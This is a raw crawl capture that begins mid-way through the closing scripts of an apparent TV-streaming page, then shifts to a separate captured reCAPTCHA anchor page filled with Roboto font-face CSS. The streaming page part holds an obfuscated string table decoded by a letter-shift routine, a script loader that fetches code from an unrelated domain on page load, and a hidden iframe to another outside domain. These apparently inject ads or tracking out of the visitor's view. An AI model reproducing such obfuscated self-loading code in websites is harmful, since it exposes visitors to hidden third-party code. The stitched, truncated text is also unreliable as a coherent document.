qz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('shaiwourtijogno.net',6564383,document.createElement('script'),_ysmpvq)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script>
    $(document).ready(function () {
        check_favorite();
        vote_info();

        if (movie.type == 2) {
            $.get("/ajax/season/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        } else {
            $.get("/ajax/episode/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3009c229f5194bda85b48fa1597de9ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3XXobAAAAAP52fRv79Jn6OjLsJUfQE48H9HOE&co=aHR0cHM6Ly9zd2F0Y2hzZXJpZXMuaXM6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kzu2yyoc4oso
body_size: 48425
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
